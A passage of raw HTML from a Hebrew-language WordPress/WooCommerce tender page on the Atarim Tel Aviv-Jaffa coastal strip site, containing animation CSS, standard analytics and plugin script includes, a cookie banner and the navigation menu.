[data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translateZ(0)}[data-aos=fade-up]{transform:translate3d(0,100px,0)}[data-aos=fade-down]{transform:translate3d(0,-100px,0)}[data-aos=fade-right]{transform:translate3d(-100px,0,0)}[data-aos=fade-left]{transform:translate3d(100px,0,0)}[data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}[data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}[data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}[data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}[data-aos=zoom-in]{transform:scale(.6)}[data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)}[data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)}[data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)}[data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)}[data-aos=zoom-out]{transform:scale(1.2)}[data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)}[data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)}[data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)}[data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)}[data-aos^=slide][data-aos^=slide]{transition-property:transform}[data-aos^=slide][data-aos^=slide].aos-animate{transform:translateZ(0)}[data-aos=slide-up]{transform:translate3d(0,100%,0)}[data-aos=slide-down]{transform:translate3d(0,-100%,0)}[data-aos=slide-right]{transform:translate3d(-100%,0,0)}[data-aos=slide-left]{transform:translate3d(100%,0,0)}[data-aos^=flip][data-aos^=flip]{backface-visibility:hidden;transition-property:transform}[data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)}[data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)}[data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)}[data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)}[data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)}[data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)}
body{opacity:0;overflow:hidden;visibility:hidden}[v-cloak]{display:none}
</style>
<script type='text/javascript' src='https://www.atarim.gov.il/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script defer type='text/javascript' src='https://www.atarim.gov.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script defer type='text/javascript' src='https://www.atarim.gov.il/wp-content/plugins/woo-pelecard-gateway/assets/js/checkout.min.js?ver=1.0.0' id='wppc-checkout-js'></script>
<link rel="https://api.w.org/" href="https://www.atarim.gov.il/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atarim.gov.il/wp-json/wp/v2/product/144091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atarim.gov.il/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.atarim.gov.il/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 6.6.0" />
<link rel='shortlink' href='https://www.atarim.gov.il/?p=144091' />
<!-- HFCM by 99 Robots - Snippet # 1: gtm -->
<meta name="google-site-verification" content="atPPh5TxrSC0Z2_TVyHp_Hnjc0wl6YHcmZeXM4_mIu0" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M44HK9Z');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M44HK9Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- /end HFCM by 99 Robots -->
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.atarim.gov.il/wp-content/uploads/2020/01/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.atarim.gov.il/wp-content/uploads/2020/01/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.atarim.gov.il/wp-content/uploads/2020/01/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.atarim.gov.il/wp-content/uploads/2020/01/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			.theme-button1:not(.invert) {
    color: #fff;
    background-color: #e5bd80;
}
.theme-button1 {
    line-height: 1;
    font-weight: 600;
    text-align: center;
    white-space: nowrap;
    border-radius: 28px;
    text-decoration: none;
    padding: 10px 48px 12px 48px;
    box-shadow: 0 0 0 1px #e5bd80;
    transition: 0.2s background-color, 0.2s color, 0.2s box-shadow;
}
.theme-button1:not(.invert) {
    color: #fff;
    background-color: #e5bd80;
}
		</style>
		
    

    <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-46679423-1"></script> <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'UA-46679423-1'); </script>
</head>

<body class="rtl product-template-default single single-product postid-144091 custom-background theme-Tyco woocommerce woocommerce-page woocommerce-no-js">
<script>
    document.querySelectorAll('link[rel="preload"]').forEach(e=>{let t;switch(e.as){case"style":t=document.createElement("link"),Object.assign(t,{href:e.href,rel:"stylesheet"});break;case"script":t=document.createElement("script"),Object.assign(t,{src:e.href,defer:"defer"})}document.body.appendChild(t)});
</script>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div class="gdpr" id="gdpr" style="display: none;">
	<div class="wrapper">
		<div class="content">
			
            היי שם! אנחנו משתמשים בעוגיות לצרכי שיווק ומחקר וכדי שנוכל לספק לך את השירותים שלנו באופן המתאים ביותר.            <br>
            ב<a href="https://www.atarim.gov.il/privacy-policy/" target="_blank">מדיניות הפרטיות</a> שלנו אפשר ללמוד עוד על השימוש שלנו בעוגיות. בחרת להמשיך לגלוש באתר שלנו? סימן שהסכמת לשימוש
		</div>

		<div class="actions">
			<button class="gdpr-button" data-option="accept">מאשר</button>
			<button class="gdpr-button" data-option="decline">מסרב</button>
		</div>
	</div>
</div>

<header id="header" class="header">
    <div class="header-logo">
        <a href="https://www.atarim.gov.il/"
           class="custom-logo-link">
                <span class="screen-reader">קבוצת אתרים - רצועת החוף של תל אביב - יפו</span>
                <svg class="custom-logo-symbol" role="presentation" aria-hidden="true">
                    <use xlink:href="#svg-logo-he-IL"></use>
                </svg>
        </a>
    </div>

    <nav class="header-nav">
        <div class="header-nav-container"><ul id="desktop-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="#">על החברה</a>
<ul class="sub-menu">
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://www.atarim.gov.il/%d7%a2%d7%9c-%d7%90%d7%aa%d7%a8%d7%99%d7%9d/">על אתרים</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.atarim.gov.il/%d7%a6%d7%95%d7%95%d7%aa/">על האנשים</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://www.atarim.gov.il/%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/">על העסקים</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="#">מה ברצועה</a>
<ul class="sub-menu">
	<li id="menu-item-15098" class="menu-item menu-item-type-taxonomy menu-item-object-blog-categories menu-item-15098"><a href="https://www.atarim.gov.il/blog/categories/%d7%9e%d7%94-%d7%97%d7%93%d7%a9/">מה חדש</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-post_type_archive menu-item-object-events menu-item-320"><a href="https://www.atarim.gov.il/events/">מה קורה</a></li>
</ul>
</li>
<li id="menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-711"><a href="#">מכרזים</a>
<ul class="sub-menu">
	<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://www.atarim.gov.il/%d7%9e%d7%9b%d7%a8%d7%96%d7%99%d7%9d/">מכרזים</a></li>
	<li id="menu-item-19048" class="menu-item menu-item-type-post_type menu-item-object-contents menu-item-19048"><a href="https://www.atarim.gov.il/contents/%d7%94%d7%97%d7%9c%d7%98%d7%95%d7%aa-%d7%94%d7%95%d7%93%d7%a2%d7%95%d7%aa/">החלטות והודעות</a></li>
	<li id="menu-item-718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-718"><a href="https://www.atarim.gov.il/%d7%90%d7%a8%d7%9b%d7%99%d7%95%d7%9f-%d7%9e%d7%9b%d7%a8%d7%96%d7%99%d7%9d/">ארכיון</a></li>
	<li id="menu-item-131469" class="menu-item menu-item-type-post_type menu-item-object-contents menu-item-131469"><a href="https://www.atarim.gov.il/contents/%d7%93%d7%a8%d7%95%d7%a9%d7%99%d7%9d/">כח אדם ודרושים</a></li>
	<li id="menu-item-138828" class="menu-item menu-item-type-post_type menu-item-object-contents menu-item-138828"><a href="https://www.atarim.gov.il/contents/%d7%9e%d7%9b%d7%a8%d7%96%d7%99%d7%9d-%d7%a4%d7%a0%d7%99%d7%9e%d7%99%d7%99%d7%9d/">מכרזים פנימיים</a></li>
</ul>
</li>
<li id="menu-item-128968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128968"><a href="https://www.atarim.gov.il/hamigdalor/">המגדלור</a></li>
</ul></div>    </nav>

    <div class="header-languages">
        <ul class="list">

            

                            <li class="list-item lang-item lang-item-129 lang-item-he current-lang lang-item-first">
                    <a href="https://www.atarim.gov.il/shop/%d7%9e%d7%9b%d7%a8%d7%96-%d7%a4%d7%95%d7%9e%d7%91%d7%99-%d7%93%d7%95-%d7%a9%d7%9c%d7%91%d7%99-%d7%9e%d7%a1-%d7%9e%d7%9b%d7%a8%d7%96-50-2023-%d7%a0%d7%9b%d7%a1-jp24-%d7%91%d7%9e%d7%97%d7%a1%d7%9f-2/"
                       class="list-item-link">עב</a>
                </li>
                            <li class="list-item lang-item lang-item-134 lang-item-en no-translation">
                    <a href="https://www.atarim.gov.il/en/"
